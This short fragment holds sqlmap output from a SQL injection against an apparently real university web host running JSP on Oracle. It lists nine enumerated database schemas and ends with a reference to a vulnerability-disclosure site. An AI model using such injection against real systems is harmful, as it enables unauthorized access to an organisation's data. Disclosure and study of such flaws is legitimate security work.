 web application technology: JSP
back-end DBMS: Oracle
[17:14:40] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:14:40] [INFO] fetching database (schema) names
[17:14:41] [INFO] the SQL query used returns 9 entries
[17:14:41] [INFO] starting 3 threads
[17:14:42] [INFO] retrieved: EXFSYS
[17:14:42] [INFO] retrieved: CTXSYS
[17:14:42] [INFO] retrieved: APEX_030200
[17:14:42] [INFO] retrieved: MDSYS
[17:14:42] [INFO] retrieved: SYS
[17:14:42] [INFO] retrieved: SYSTEM
[17:14:43] [INFO] retrieved: TEAMPUB
[17:14:43] [INFO] retrieved: XDB
[17:14:43] [INFO] retrieved: OLAPSYS
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] TEAMPUB
[*] XDB
[17:14:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
gim.jlu.edu.cn'
www.wooyun.org